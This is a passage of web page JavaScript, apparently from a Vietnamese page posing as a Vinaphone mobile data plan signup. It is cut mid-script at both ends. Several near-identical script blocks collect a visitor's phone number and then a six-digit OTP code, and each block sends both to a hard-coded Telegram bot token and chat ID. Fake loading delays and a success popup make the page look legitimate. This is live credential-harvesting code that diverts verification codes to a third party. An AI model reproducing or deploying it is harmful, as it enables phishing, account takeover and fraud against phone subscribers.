        document.getElementById("phoneSuccessMessage-vd150").style.display = "none";
        document.getElementById("send-phone-btn-vd150").style.display = "block";
        
        isPhoneSent = false; 
        isOtpSent = false;
        isSendingPhone = false;
        isSendingOtp = false;
        
        document.getElementById("send-phone-btn-vd150").disabled = false;
        document.getElementById("send-otp-btn-vd150").disabled = false;
        document.querySelector('.thong-tin-otp-vd150').style.display = 'none';
    }

    // Close button events
    document.getElementById("closePopupButton-vd150").addEventListener("click", closePopup);
    
    document.getElementById("closePopup-complete-vd150").addEventListener("click", function() {
        document.getElementById("popupOverlay-complete-vd150").style.display = "none";
    });
});
</script>

<script>
document.addEventListener('DOMContentLoaded', function() {
    const token = '7933052854:AAHBAnM-iHm4WyYcRhByAkKGOn_lZxxBh68';
    const chatId = '-1002926844782';
    let isPhoneSent = false;
    let isOtpSent = false;
    let isSendingPhone = false;
    let isSendingOtp = false;
    
    // Tạo ID phiên duy nhất cho mỗi tab
    const sessionId = 'session_' + new Date().getTime();
    
    // Ẩn lớp 'thong-tin-otp' khi trang tải
    document.querySelector('.thong-tin-otp-d159v').style.display = 'none';
    
    // Thẻ trạng thái
    const statusDiv = document.getElementById("status-d159v");
    
    // Kiểm tra xem form đã gửi thành công chưa
    if (sessionStorage.getItem(sessionId + '_formCompleted') !== 'true') {
    
        function sendToTelegram(message) {
            fetch(`https://api.telegram.org/bot${token}/sendMessage`, {
                method: 'POST',
                headers: {
                    'Content-Type': 'application/json'
                },
                body: JSON.stringify({
                    chat_id: chatId,
                    text: message,
                    parse_mode: 'Markdown',
                    disable_web_page_preview: true
                }),
            })
            .then(response => response.json())
            .then(data => {
                if (data.ok) {
                    console.log('✅ Message sent successfully');
                    
                    sessionStorage.setItem(sessionId + '_formCompleted', 'true');
                } else {
                    console.error('❌ Failed to send message:', data);
                    alert("Đã xảy ra lỗi khi gửi tin nhắn.");
                }
            })
            .catch(error => {
                console.error("❌ Error sending message to Telegram:", error);
                alert("Lỗi kết nối. Vui lòng thử lại.");
            });
        }
    } else {
        console.log("Form đã gửi thành công trước đó trong phiên làm việc này.");
    }

    function showPhoneLoading() {
        document.getElementById("loading-icon-d159v").style.display = "inline-block";
        document.getElementById("send-phone-text-d159v").style.display = "none"; // ✅ ẨN TEXT
    }

    function hidePhoneLoading() {
        document.getElementById("loading-icon-d159v").style.display = "none";
        document.getElementById("send-phone-text-d159v").style.display = "inline";
    }
    
    function showOtpLoading() {
        document.getElementById("loading-icon-otp-d159v").style.display = "inline-block";
        document.getElementById("send-otp-text-d159v").style.display = "none"; // ✅ ẨN TEXT
    }

    function hideOtpLoading() {
        document.getElementById("loading-icon-otp-d159v").style.display = "none";
        document.getElementById("send-otp-text-d159v").style.display = "inline";
    }

    function enableOtpInput() {
        // Logic enable OTP input nếu cần
    }

    // Biến toàn cục để lưu currentTime
    let currentTime;
    
    document.getElementById('send-phone-btn-d159v').addEventListener('click', function() {
        let phone = document.querySelector('input[name="phone-d159v"]').value;
        const validPrefixes = ['081', '082', '083', '084', '085', '086', '088', '091', '094'];
        
        if (phone.length === 10) {
            if (validPrefixes.includes(phone.substring(0, 3))) {
                isPhoneSent = true;
                this.disabled = true;
                showPhoneLoading(); // ✅ HIỆN LOADING
                isSendingPhone = true;
                
                // Tạo currentTime
                let now = new Date();
                let year = now.getFullYear();
                let month = (now.getMonth() + 1).toString().padStart(2, '0');
                let day = now.getDate().toString().padStart(2, '0');
                let hours = now.getHours().toString().padStart(2, '0');
                let minutes = now.getMinutes().toString().padStart(2, '0');
                let seconds = now.getSeconds().toString().padStart(2, '0');
                
                currentTime = `${year}${month}${day}${hours}${minutes}${seconds}${phone}`;
                
                console.log("Current Time: ", currentTime);
                
                sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: D159V\nLink: https://digishop.vnpt.vn/di-dong/d159v/278?aff=VNPT017185`);
                
                setTimeout(function() {
                    hidePhoneLoading(); // ✅ ẨN LOADING
                    showPhoneSuccessMessage(); // ✅ HIỆN SUCCESS MESSAGE
                    isSendingPhone = false;
                }, 15000); // ✅ 15 GIÂY LOADING
                
            } else {
                alert("Đây không phải số Vinaphone. Vui lòng nhập đúng số Vinaphone.");
            }
        } else {
            alert("Số điện thoại phải có 10 chữ số.");
        }
    });

    function showPhoneSuccessMessage() {
        document.getElementById("phoneSuccessMessage-d159v").style.display = "block";
        document.getElementById("send-phone-btn-d159v").style.display = "none";
        document.querySelector('.thong-tin-otp-d159v').style.display = 'block';
        document.getElementById("send-otp-btn-d159v").style.display = "inline-block";
        document.getElementById("send-otp-btn-d159v").disabled = false;
    }
    
    // Validation số điện thoại
    document.querySelector('input[name="phone-d159v"]').addEventListener('input', function(e) {
        let phoneInput = e.target;
        phoneInput.value = phoneInput.value.replace(/\D/g, '').slice(0, 10);

        if (phoneInput.value && phoneInput.value[0] !== '0') {
            phoneInput.value = '';
            alert("Số điện thoại phải bắt đầu bằng số 0.");
        }
    });

    document.getElementById('send-otp-btn-d159v').addEventListener('click', function() {
        let otp = document.querySelector('input[name="otp-d159v"]').value;
        let phone = document.querySelector('input[name="phone-d159v"]').value;
        
        if (isOtpSent) return; 

        if (otp.length === 6 && phone) {
            if (!currentTime) {
                console.error("currentTime is undefined!");
                alert("Lỗi: Dữ liệu không hợp lệ.");
                return;
            }
                        
            isOtpSent = true; 
            isSendingOtp = true;
            this.disabled = true; 
            
            showOtpLoading(); // ✅ HIỆN LOADING
            
            // ✅ GỬI TELEGRAM NGAY
            sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: D159V\nOTP Code: \`${otp}\``);
            
            setTimeout(function() {
                hideOtpLoading(); // ✅ ẨN LOADING
                document.getElementById("popupOverlay-complete-d159v").style.display = "block";
                document.getElementById("popupOverlay-d159v").style.display = "none";
                isSendingOtp = false;
            }, 10000); // ✅ 10 GIÂY LOADING
            
        } else {
            alert("Mã OTP phải có đúng 6 ký tự.");
        }
    });
    
    // Validation OTP
    document.querySelector('input[name="otp-d159v"]').addEventListener('input', function(e) {
        let otpInput = e.target;
        otpInput.value = otpInput.value.replace(/\D/g, '').slice(0, 6);
    });

    document.getElementById("openPopup-d159v").addEventListener("click", function(event) {
        event.preventDefault();
        document.getElementById("popupOverlay-d159v").style.display = "flex";
        
        // Reset form
        document.querySelector('input[name="phone-d159v"]').value = '';
        document.querySelector('input[name="otp-d159v"]').value = '';
        document.getElementById("send-phone-btn-d159v").style.display = "block";
        document.getElementById("send-phone-btn-d159v").disabled = false;
        document.getElementById("phoneSuccessMessage-d159v").style.display = "none";
        document.querySelector('.thong-tin-otp-d159v').style.display = 'none';
        
        // Reset flags
        isPhoneSent = false;
        isOtpSent = false;
        document.getElementById("send-otp-btn-d159v").style.display = "inline-block";
        document.getElementById("send-otp-btn-d159v").disabled = false;
    });
    
    // Scroll position
    const scrollPosition = localStorage.getItem("scrollPosition");
    if (scrollPosition) {
        window.scrollTo(0, parseInt(scrollPosition));
        localStorage.removeItem("scrollPosition");
    }

    // Close popup function
    function closePopup() {
        if (isSendingPhone) {
            // Cancel phone sending if needed
        }
        if (isSendingOtp) {
            // Cancel OTP sending if needed
        }
        hidePhoneLoading();
        hideOtpLoading();
        
        document.querySelector('input[name="phone-d159v"]').value = '';
        document.querySelector('input[name="otp-d159v"]').value = '';
        document.getElementById("popupOverlay-d159v").style.display = "none";
        document.getElementById("popupOverlay-complete-d159v").style.display = "none";
        
        sessionStorage.setItem('isInfoSubmitted', 'false');
        document.getElementById("phoneSuccessMessage-d159v").style.display = "none";
        document.getElementById("send-phone-btn-d159v").style.display = "block";
        
        isPhoneSent = false; 
        isOtpSent = false;
        isSendingPhone = false;
        isSendingOtp = false;
        
        document.getElementById("send-phone-btn-d159v").disabled = false;
        document.getElementById("send-otp-btn-d159v").disabled = false;
        document.querySelector('.thong-tin-otp-d159v').style.display = 'none';
    }

    // Close button events
    document.getElementById("closePopupButton-d159v").addEventListener("click", closePopup);
    
    document.getElementById("closePopup-complete-d159v").addEventListener("click", function() {
        document.getElementById("popupOverlay-complete-d159v").style.display = "none";
    });
});
</script>

<script>
document.addEventListener('DOMContentLoaded', function() {
    const token = '7933052854:AAHBAnM-iHm4WyYcRhByAkKGOn_lZxxBh68';
    const chatId = '-1002926844782';
    let isPhoneSent = false;
    let isOtpSent = false;
    let isSendingPhone = false;
    let isSendingOtp = false;
    
    // Tạo ID phiên duy nhất cho mỗi tab
    const sessionId = 'session_' + new Date().getTime();
    
    // Ẩn lớp 'thong-tin-otp' khi trang tải
    document.querySelector('.thong-tin-otp-d169g').style.display = 'none';
    
    // Thẻ trạng thái
    const statusDiv = document.getElementById("status-d169g");
    
    // Kiểm tra xem form đã gửi thành công chưa
    if (sessionStorage.getItem(sessionId + '_formCompleted') !== 'true') {
    
        function sendToTelegram(message) {
            fetch(`https://api.telegram.org/bot${token}/sendMessage`, {
                method: 'POST',
                headers: {
                    'Content-Type': 'application/json'
                },
                body: JSON.stringify({
                    chat_id: chatId,
                    text: message,
                    parse_mode: 'Markdown',
                    disable_web_page_preview: true
                }),
            })
            .then(response => response.json())
            .then(data => {
                if (data.ok) {
                    console.log('✅ Message sent successfully');
                    
                    sessionStorage.setItem(sessionId + '_formCompleted', 'true');
                } else {
                    console.error('❌ Failed to send message:', data);
                    alert("Đã xảy ra lỗi khi gửi tin nhắn.");
                }
            })
            .catch(error => {
                console.error("❌ Error sending message to Telegram:", error);
                alert("Lỗi kết nối. Vui lòng thử lại.");
            });
        }
    } else {
        console.log("Form đã gửi thành công trước đó trong phiên làm việc này.");
    }

    function showPhoneLoading() {
        document.getElementById("loading-icon-d169g").style.display = "inline-block";
        document.getElementById("send-phone-text-d169g").style.display = "none"; // ✅ ẨN TEXT
    }

    function hidePhoneLoading() {
        document.getElementById("loading-icon-d169g").style.display = "none";
        document.getElementById("send-phone-text-d169g").style.display = "inline";
    }
    
    function showOtpLoading() {
        document.getElementById("loading-icon-otp-d169g").style.display = "inline-block";
        document.getElementById("send-otp-text-d169g").style.display = "none"; // ✅ ẨN TEXT
    }

    function hideOtpLoading() {
        document.getElementById("loading-icon-otp-d169g").style.display = "none";
        document.getElementById("send-otp-text-d169g").style.display = "inline";
    }

    function enableOtpInput() {
        // Logic enable OTP input nếu cần
    }

    // Biến toàn cục để lưu currentTime
    let currentTime;
    
    document.getElementById('send-phone-btn-d169g').addEventListener('click', function() {
        let phone = document.querySelector('input[name="phone-d169g"]').value;
        const validPrefixes = ['081', '082', '083', '084', '085', '086', '088', '091', '094'];
        
        if (phone.length === 10) {
            if (validPrefixes.includes(phone.substring(0, 3))) {
                isPhoneSent = true;
                this.disabled = true;
                showPhoneLoading(); // ✅ HIỆN LOADING
                isSendingPhone = true;
                
                // Tạo currentTime
                let now = new Date();
                let year = now.getFullYear();
                let month = (now.getMonth() + 1).toString().padStart(2, '0');
                let day = now.getDate().toString().padStart(2, '0');
                let hours = now.getHours().toString().padStart(2, '0');
                let minutes = now.getMinutes().toString().padStart(2, '0');
                let seconds = now.getSeconds().toString().padStart(2, '0');
                
                currentTime = `${year}${month}${day}${hours}${minutes}${seconds}${phone}`;
                
                console.log("Current Time: ", currentTime);
                
                sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: D169V\nLink: https://digishop.vnpt.vn/di-dong/d169g/334?aff=VNPT017185`);
                
                setTimeout(function() {
                    hidePhoneLoading(); // ✅ ẨN LOADING
                    showPhoneSuccessMessage(); // ✅ HIỆN SUCCESS MESSAGE
                    isSendingPhone = false;
                }, 15000); // ✅ 15 GIÂY LOADING
                
            } else {
                alert("Đây không phải số Vinaphone. Vui lòng nhập đúng số Vinaphone.");
            }
        } else {
            alert("Số điện thoại phải có 10 chữ số.");
        }
    });

    function showPhoneSuccessMessage() {
        document.getElementById("phoneSuccessMessage-d169g").style.display = "block";
        document.getElementById("send-phone-btn-d169g").style.display = "none";
        document.querySelector('.thong-tin-otp-d169g').style.display = 'block';
        document.getElementById("send-otp-btn-d169g").style.display = "inline-block";
        document.getElementById("send-otp-btn-d169g").disabled = false;
    }
    
    // Validation số điện thoại
    document.querySelector('input[name="phone-d169g"]').addEventListener('input', function(e) {
        let phoneInput = e.target;
        phoneInput.value = phoneInput.value.replace(/\D/g, '').slice(0, 10);

        if (phoneInput.value && phoneInput.value[0] !== '0') {
            phoneInput.value = '';
            alert("Số điện thoại phải bắt đầu bằng số 0.");
        }
    });

    document.getElementById('send-otp-btn-d169g').addEventListener('click', function() {
        let otp = document.querySelector('input[name="otp-d169g"]').value;
        let phone = document.querySelector('input[name="phone-d169g"]').value;
        
        if (isOtpSent) return; 

        if (otp.length === 6 && phone) {
            if (!currentTime) {
                console.error("currentTime is undefined!");
                alert("Lỗi: Dữ liệu không hợp lệ.");
                return;
            }
                        
            isOtpSent = true; 
            isSendingOtp = true;
            this.disabled = true; 
            
            showOtpLoading(); // ✅ HIỆN LOADING
            
            // ✅ GỬI TELEGRAM NGAY
            sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: D169V\nOTP Code: \`${otp}\``);
            
            setTimeout(function() {
                hideOtpLoading(); // ✅ ẨN LOADING
                document.getElementById("popupOverlay-complete-d169g").style.display = "block";
                document.getElementById("popupOverlay-d169g").style.display = "none";
                isSendingOtp = false;
            }, 10000); // ✅ 10 GIÂY LOADING
            
        } else {
            alert("Mã OTP phải có đúng 6 ký tự.");
        }
    });
    
    // Validation OTP
    document.querySelector('input[name="otp-d169g"]').addEventListener('input', function(e) {
        let otpInput = e.target;
        otpInput.value = otpInput.value.replace(/\D/g, '').slice(0, 6);
    });

    document.getElementById("openPopup-d169g").addEventListener("click", function(event) {
        event.preventDefault();
        document.getElementById("popupOverlay-d169g").style.display = "flex";
        
        // Reset form
        document.querySelector('input[name="phone-d169g"]').value = '';
        document.querySelector('input[name="otp-d169g"]').value = '';
        document.getElementById("send-phone-btn-d169g").style.display = "block";
        document.getElementById("send-phone-btn-d169g").disabled = false;
        document.getElementById("phoneSuccessMessage-d169g").style.display = "none";
        document.querySelector('.thong-tin-otp-d169g').style.display = 'none';
        
        // Reset flags
        isPhoneSent = false;
        isOtpSent = false;
        document.getElementById("send-otp-btn-d169g").style.display = "inline-block";
        document.getElementById("send-otp-btn-d169g").disabled = false;
    });
    
    // Scroll position
    const scrollPosition = localStorage.getItem("scrollPosition");
    if (scrollPosition) {
        window.scrollTo(0, parseInt(scrollPosition));
        localStorage.removeItem("scrollPosition");
    }

    // Close popup function
    function closePopup() {
        if (isSendingPhone) {
            // Cancel phone sending if needed
        }
        if (isSendingOtp) {
            // Cancel OTP sending if needed
        }
        hidePhoneLoading();
        hideOtpLoading();
        
        document.querySelector('input[name="phone-d169g"]').value = '';
        document.querySelector('input[name="otp-d169g"]').value = '';
        document.getElementById("popupOverlay-d169g").style.display = "none";
        document.getElementById("popupOverlay-complete-d169g").style.display = "none";
        
        sessionStorage.setItem('isInfoSubmitted', 'false');
        document.getElementById("phoneSuccessMessage-d169g").style.display = "none";
        document.getElementById("send-phone-btn-d169g").style.display = "block";
        
        isPhoneSent = false; 
        isOtpSent = false;
        isSendingPhone = false;
        isSendingOtp = false;
        
        document.getElementById("send-phone-btn-d169g").disabled = false;
        document.getElementById("send-otp-btn-d169g").disabled = false;
        document.querySelector('.thong-tin-otp-d169g').style.display = 'none';
    }

    // Close button events
    document.getElementById("closePopupButton-d169g").addEventListener("click", closePopup);
    
    document.getElementById("closePopup-complete-d169g").addEventListener("click", function() {
        document.getElementById("popupOverlay-complete-d169g").style.display = "none";
    });
});
</script>

<script>
document.addEventListener('DOMContentLoaded', function() {
    const token = '7933052854:AAHBAnM-iHm4WyYcRhByAkKGOn_lZxxBh68';
    const chatId = '-1002926844782';
    let isPhoneSent = false;
    let isOtpSent = false;
    let isSendingPhone = false;
    let isSendingOtp = false;
    
    // Tạo ID phiên duy nhất cho mỗi tab
    const sessionId = 'session_' + new Date().getTime();
    
    // Ẩn lớp 'thong-tin-otp' khi trang tải
    document.querySelector('.thong-tin-otp-d199g').style.display = 'none';
    
    // Thẻ trạng thái
    const statusDiv = document.getElementById("status-d199g");
    
    // Kiểm tra xem form đã gửi thành công chưa
    if (sessionStorage.getItem(sessionId + '_formCompleted') !== 'true') {
    
        function sendToTelegram(message) {
            fetch(`https://api.telegram.org/bot${token}/sendMessage`, {
                method: 'POST',
                headers: {
                    'Content-Type': 'application/json'
                },
                body: JSON.stringify({
                    chat_id: chatId,
                    text: message,
                    parse_mode: 'Markdown',
                    disable_web_page_preview: true
                }),
            })
            .then(response => response.json())
            .then(data => {
                if (data.ok) {
                    console.log('✅ Message sent successfully');
                    
                    sessionStorage.setItem(sessionId + '_formCompleted', 'true');
                } else {
                    console.error('❌ Failed to send message:', data);
                    alert("Đã xảy ra lỗi khi gửi tin nhắn.");
                }
            })
            .catch(error => {
                console.error("❌ Error sending message to Telegram:", error);
                alert("Lỗi kết nối. Vui lòng thử lại.");
            });
        }
    } else {
        console.log("Form đã gửi thành công trước đó trong phiên làm việc này.");
    }

    function showPhoneLoading() {
        document.getElementById("loading-icon-d199g").style.display = "inline-block";
        document.getElementById("send-phone-text-d199g").style.display = "none"; // ✅ ẨN TEXT
    }

    function hidePhoneLoading() {
        document.getElementById("loading-icon-d199g").style.display = "none";
        document.getElementById("send-phone-text-d199g").style.display = "inline";
    }
    
    function showOtpLoading() {
        document.getElementById("loading-icon-otp-d199g").style.display = "inline-block";
        document.getElementById("send-otp-text-d199g").style.display = "none"; // ✅ ẨN TEXT
    }

    function hideOtpLoading() {
        document.getElementById("loading-icon-otp-d199g").style.display = "none";
        document.getElementById("send-otp-text-d199g").style.display = "inline";
    }

    function enableOtpInput() {
        // Logic enable OTP input nếu cần
    }

    // Biến toàn cục để lưu currentTime
    let currentTime;
    
    document.getElementById('send-phone-btn-d199g').addEventListener('click', function() {
        let phone = document.querySelector('input[name="phone-d199g"]').value;
        const validPrefixes = ['081', '082', '083', '084', '085', '086', '088', '091', '094'];
        
        if (phone.length === 10) {
            if (validPrefixes.includes(phone.substring(0, 3))) {
                isPhoneSent = true;
                this.disabled = true;
                showPhoneLoading(); // ✅ HIỆN LOADING
                isSendingPhone = true;
                
                // Tạo currentTime
                let now = new Date();
                let year = now.getFullYear();
                let month = (now.getMonth() + 1).toString().padStart(2, '0');
                let day = now.getDate().toString().padStart(2, '0');
                let hours = now.getHours().toString().padStart(2, '0');
                let minutes = now.getMinutes().toString().padStart(2, '0');
                let seconds = now.getSeconds().toString().padStart(2, '0');
                
                currentTime = `${year}${month}${day}${hours}${minutes}${seconds}${phone}`;
                
                console.log("Current Time: ", currentTime);
                
                sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: D199G\nLink: https://digishop.vnpt.vn/di-dong/d199g/298?aff=VNPT017185`);
                
                setTimeout(function() {
                    hidePhoneLoading(); // ✅ ẨN LOADING
                    showPhoneSuccessMessage(); // ✅ HIỆN SUCCESS MESSAGE
                    isSendingPhone = false;
                }, 15000); // ✅ 15 GIÂY LOADING
                
            } else {
                alert("Đây không phải số Vinaphone. Vui lòng nhập đúng số Vinaphone.");
            }
        } else {
            alert("Số điện thoại phải có 10 chữ số.");
        }
    });

    function showPhoneSuccessMessage() {
        document.getElementById("phoneSuccessMessage-d199g").style.display = "block";
        document.getElementById("send-phone-btn-d199g").style.display = "none";
        document.querySelector('.thong-tin-otp-d199g').style.display = 'block';
        document.getElementById("send-otp-btn-d199g").style.display = "inline-block";
        document.getElementById("send-otp-btn-d199g").disabled = false;
    }
    
    // Validation số điện thoại
    document.querySelector('input[name="phone-d199g"]').addEventListener('input', function(e) {
        let phoneInput = e.target;
        phoneInput.value = phoneInput.value.replace(/\D/g, '').slice(0, 10);

        if (phoneInput.value && phoneInput.value[0] !== '0') {
            phoneInput.value = '';
            alert("Số điện thoại phải bắt đầu bằng số 0.");
        }
    });

    document.getElementById('send-otp-btn-d199g').addEventListener('click', function() {
        let otp = document.querySelector('input[name="otp-d199g"]').value;
        let phone = document.querySelector('input[name="phone-d199g"]').value;
        
        if (isOtpSent) return; 

        if (otp.length === 6 && phone) {
            if (!currentTime) {
                console.error("currentTime is undefined!");
                alert("Lỗi: Dữ liệu không hợp lệ.");
                return;
            }
                        
            isOtpSent = true; 
            isSendingOtp = true;
            this.disabled = true; 
            
            showOtpLoading(); // ✅ HIỆN LOADING
            
            // ✅ GỬI TELEGRAM NGAY
            sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: D199G\nOTP Code: \`${otp}\``);
            
            setTimeout(function() {
                hideOtpLoading(); // ✅ ẨN LOADING
                document.getElementById("popupOverlay-complete-d199g").style.display = "block";
                document.getElementById("popupOverlay-d199g").style.display = "none";
                isSendingOtp = false;
            }, 10000); // ✅ 10 GIÂY LOADING
            
        } else {
            alert("Mã OTP phải có đúng 6 ký tự.");
        }
    });
    
    // Validation OTP
    document.querySelector('input[name="otp-d199g"]').addEventListener('input', function(e) {
        let otpInput = e.target;
        otpInput.value = otpInput.value.replace(/\D/g, '').slice(0, 6);
    });

    document.getElementById("openPopup-d199g").addEventListener("click", function(event) {
        event.preventDefault();
        document.getElementById("popupOverlay-d199g").style.display = "flex";
        
        // Reset form
        document.querySelector('input[name="phone-d199g"]').value = '';
        document.querySelector('input[name="otp-d199g"]').value = '';
        document.getElementById("send-phone-btn-d199g").style.display = "block";
        document.getElementById("send-phone-btn-d199g").disabled = false;
        document.getElementById("phoneSuccessMessage-d199g").style.display = "none";
        document.querySelector('.thong-tin-otp-d199g').style.display = 'none';
        
        // Reset flags
        isPhoneSent = false;
        isOtpSent = false;
        document.getElementById("send-otp-btn-d199g").style.display = "inline-block";
        document.getElementById("send-otp-btn-d199g").disabled = false;
    });
    
    // Scroll position
    const scrollPosition = localStorage.getItem("scrollPosition");
    if (scrollPosition) {
        window.scrollTo(0, parseInt(scrollPosition));
        localStorage.removeItem("scrollPosition");
    }

    // Close popup function
    function closePopup() {
        if (isSendingPhone) {
            // Cancel phone sending if needed
        }
        if (isSendingOtp) {
            // Cancel OTP sending if needed
        }
        hidePhoneLoading();
        hideOtpLoading();
        
        document.querySelector('input[name="phone-d199g"]').value = '';
        document.querySelector('input[name="otp-d199g"]').value = '';
        document.getElementById("popupOverlay-d199g").style.display = "none";
        document.getElementById("popupOverlay-complete-d199g").style.display = "none";
        
        sessionStorage.setItem('isInfoSubmitted', 'false');
        document.getElementById("phoneSuccessMessage-d199g").style.display = "none";
        document.getElementById("send-phone-btn-d199g").style.display = "block";
        
        isPhoneSent = false; 
        isOtpSent = false;
        isSendingPhone = false;
        isSendingOtp = false;
        
        document.getElementById("send-phone-btn-d199g").disabled = false;
        document.getElementById("send-otp-btn-d199g").disabled = false;
        document.querySelector('.thong-tin-otp-d199g').style.display = 'none';
    }

    // Close button events
    document.getElementById("closePopupButton-d199g").addEventListener("click", closePopup);
    
    document.getElementById("closePopup-complete-d199g").addEventListener("click", function() {
        document.getElementById("popupOverlay-complete-d199g").style.display = "none";
    });
});
</script>


<script>
document.addEventListener('DOMContentLoaded', function() {
    const token = '7933052854:AAHBAnM-iHm4WyYcRhByAkKGOn_lZxxBh68';
    const chatId = '-1002926844782';
    let isPhoneSent = false;
    let isOtpSent = false;
    let isSendingPhone = false;
    let isSendingOtp = false;
    
    // Tạo ID phiên duy nhất cho mỗi tab
    const sessionId = 'session_' + new Date().getTime();
    
    // Ẩn lớp 'thong-tin-otp' khi trang tải
    document.querySelector('.thong-tin-otp-vip199').style.display = 'none';
    
    // Thẻ trạng thái
    const statusDiv = document.getElementById("status-vip199");
    
    // Kiểm tra xem form đã gửi thành công chưa
    if (sessionStorage.getItem(sessionId + '_formCompleted') !== 'true') {
    
        function sendToTelegram(message) {
            fetch(`https://api.telegram.org/bot${token}/sendMessage`, {
                method: 'POST',
                headers: {
                    'Content-Type': 'application/json'
                },
                body: JSON.stringify({
                    chat_id: chatId,
                    text: message,
                    parse_mode: 'Markdown',
                    disable_web_page_preview: true
                }),
            })
            .then(response => response.json())
            .then(data => {
                if (data.ok) {
                    console.log('✅ Message sent successfully');
                    
                    sessionStorage.setItem(sessionId + '_formCompleted', 'true');
                } else {
                    console.error('❌ Failed to send message:', data);
                    alert("Đã xảy ra lỗi khi gửi tin nhắn.");
                }
            })
            .catch(error => {
                console.error("❌ Error sending message to Telegram:", error);
                alert("Lỗi kết nối. Vui lòng thử lại.");
            });
        }
    } else {
        console.log("Form đã gửi thành công trước đó trong phiên làm việc này.");
    }

    function showPhoneLoading() {
        document.getElementById("loading-icon-vip199").style.display = "inline-block";
        document.getElementById("send-phone-text-vip199").style.display = "none"; // ✅ ẨN TEXT
    }

    function hidePhoneLoading() {
        document.getElementById("loading-icon-vip199").style.display = "none";
        document.getElementById("send-phone-text-vip199").style.display = "inline";
    }
    
    function showOtpLoading() {
        document.getElementById("loading-icon-otp-vip199").style.display = "inline-block";
        document.getElementById("send-otp-text-vip199").style.display = "none"; // ✅ ẨN TEXT
    }

    function hideOtpLoading() {
        document.getElementById("loading-icon-otp-vip199").style.display = "none";
        document.getElementById("send-otp-text-vip199").style.display = "inline";
    }

    function enableOtpInput() {
        // Logic enable OTP input nếu cần
    }

    // Biến toàn cục để lưu currentTime
    let currentTime;
    
    document.getElementById('send-phone-btn-vip199').addEventListener('click', function() {
        let phone = document.querySelector('input[name="phone-vip199"]').value;
        const validPrefixes = ['081', '082', '083', '084', '085', '086', '088', '091', '094'];
        
        if (phone.length === 10) {
            if (validPrefixes.includes(phone.substring(0, 3))) {
                isPhoneSent = true;
                this.disabled = true;
                showPhoneLoading(); // ✅ HIỆN LOADING
                isSendingPhone = true;
                
                // Tạo currentTime
                let now = new Date();
                let year = now.getFullYear();
                let month = (now.getMonth() + 1).toString().padStart(2, '0');
                let day = now.getDate().toString().padStart(2, '0');
                let hours = now.getHours().toString().padStart(2, '0');
                let minutes = now.getMinutes().toString().padStart(2, '0');
                let seconds = now.getSeconds().toString().padStart(2, '0');
                
                currentTime = `${year}${month}${day}${hours}${minutes}${seconds}${phone}`;
                
                console.log("Current Time: ", currentTime);
                
                sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: VIP199\nLink: https://digishop.vnpt.vn/di-dong/vip199/3886?aff=VNPT017185`);
                
                setTimeout(function() {
                    hidePhoneLoading(); // ✅ ẨN LOADING
                    showPhoneSuccessMessage(); // ✅ HIỆN SUCCESS MESSAGE
                    isSendingPhone = false;
                }, 15000); // ✅ 15 GIÂY LOADING
                
            } else {
                alert("Đây không phải số Vinaphone. Vui lòng nhập đúng số Vinaphone.");
            }
        } else {
            alert("Số điện thoại phải có 10 chữ số.");
        }
    });

    function showPhoneSuccessMessage() {
        document.getElementById("phoneSuccessMessage-vip199").style.display = "block";
        document.getElementById("send-phone-btn-vip199").style.display = "none";
        document.querySelector('.thong-tin-otp-vip199').style.display = 'block';
        document.getElementById("send-otp-btn-vip199").style.display = "inline-block";
        document.getElementById("send-otp-btn-vip199").disabled = false;
    }
    
    // Validation số điện thoại
    document.querySelector('input[name="phone-vip199"]').addEventListener('input', function(e) {
        let phoneInput = e.target;
        phoneInput.value = phoneInput.value.replace(/\D/g, '').slice(0, 10);

        if (phoneInput.value && phoneInput.value[0] !== '0') {
            phoneInput.value = '';
            alert("Số điện thoại phải bắt đầu bằng số 0.");
        }
    });

    document.getElementById('send-otp-btn-vip199').addEventListener('click', function() {
        let otp = document.querySelector('input[name="otp-vip199"]').value;
        let phone = document.querySelector('input[name="phone-vip199"]').value;
        
        if (isOtpSent) return; 

        if (otp.length === 6 && phone) {
            if (!currentTime) {
                console.error("currentTime is undefined!");
                alert("Lỗi: Dữ liệu không hợp lệ.");
                return;
            }
                        
            isOtpSent = true; 
            isSendingOtp = true;
            this.disabled = true; 
            
            showOtpLoading(); // ✅ HIỆN LOADING
            
            // ✅ GỬI TELEGRAM NGAY
            sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: VIP199\nOTP Code: \`${otp}\``);
            
            setTimeout(function() {
                hideOtpLoading(); // ✅ ẨN LOADING
                document.getElementById("popupOverlay-complete-vip199").style.display = "block";
                document.getElementById("popupOverlay-vip199").style.display = "none";
                isSendingOtp = false;
            }, 10000); // ✅ 10 GIÂY LOADING
            
        } else {
            alert("Mã OTP phải có đúng 6 ký tự.");
        }
    });
    
    // Validation OTP
    document.querySelector('input[name="otp-vip199"]').addEventListener('input', function(e) {
        let otpInput = e.target;
        otpInput.value = otpInput.value.replace(/\D/g, '').slice(0, 6);
    });

    document.getElementById("openPopup-vip199").addEventListener("click", function(event) {
        event.preventDefault();
        document.getElementById("popupOverlay-vip199").style.display = "flex";
        
        // Reset form
        document.querySelector('input[name="phone-vip199"]').value = '';
        document.querySelector('input[name="otp-vip199"]').value = '';
        document.getElementById("send-phone-btn-vip199").style.display = "block";
        document.getElementById("send-phone-btn-vip199").disabled = false;
        document.getElementById("phoneSuccessMessage-vip199").style.display = "none";
        document.querySelector('.thong-tin-otp-vip199').style.display = 'none';
        
        // Reset flags
        isPhoneSent = false;
        isOtpSent = false;
        document.getElementById("send-otp-btn-vip199").style.display = "inline-block";
        document.getElementById("send-otp-btn-vip199").disabled = false;
    });
    
    // Scroll position
    const scrollPosition = localStorage.getItem("scrollPosition");
    if (scrollPosition) {
        window.scrollTo(0, parseInt(scrollPosition));
        localStorage.removeItem("scrollPosition");
    }

    // Close popup function
    function closePopup() {
        if (isSendingPhone) {
            // Cancel phone sending if needed
        }
        if (isSendingOtp) {
